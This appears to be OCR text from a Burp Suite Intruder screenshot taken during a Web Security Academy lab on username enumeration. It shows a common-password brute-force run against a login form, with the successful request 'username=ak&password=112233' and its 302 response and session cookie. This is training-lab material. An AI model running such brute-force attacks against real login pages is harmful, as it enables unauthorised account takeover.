 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2026.7.3 - Temporary Project
Attack Save 3. Intruder attack of https://0aae00b50436aa1e826851c000ae00bb.web-security-academy.net
3. Intruder attack of https://0aae00b50436aa1e826851c000ae00bb.web-security-academy.net Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload Status code Response re... Error Timeout Length Comment
57 112233 302 283 184
0 200 303 3354
1 123456 200 182 3354
2 password 200 216 3354
3 12345678 200 321 3354
4 qwerty 200 285 3354
5 123456789 200 191 3354
Payloads
Resource pool
Settings
Request
Pretty Raw Hex \n
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US,en;q=0.9
10 Upgrade-Insecure-Requests: 1
11 Content-Type:
application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/150.0.0.0
Safari/537.36
13 Origin:
https://0aae00b50436aa1e826851c000ae00
bb.web-security-academy.net
14 Accept:
text/html,application/xhtml+xml,applic
ation/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0aae00b50436aa1e826851c000ae00
bb.web-security-academy.net/login
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22 Connection: keep-alive
23
24 username=ak&password=112233
0 highlights Selection: 27 (0x1b)
Response
Pretty Raw Hex \n
1 HTTP/2 302 Found
2 Location: /my-account?id=ak
3 Set-Cookie: session=
dZqhxNZnTumNCwCJcLyJMncwx5JLYDtj;
Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
Search 0 highlights
Inspector
Selection 27 (0x1b)
Selected text
username=ak&password=112233
Request attributes 2
Request body parameters 2
Request cookies 1
Request headers 24
Response headers 4
Finished
Event log All issues Memory: 201.5MB of 7.71GB Disabl
Lab: Usern Username Authentica Authentica
https://0aae00b50436aa1e826851c000ae00bb.web-sec...
Web Security
Academy
Username enumeration via
different responses
LAB Not solved
Back to lab description
Home | My account
Login
nvalid username
Username
ak
Password
••••••
Log in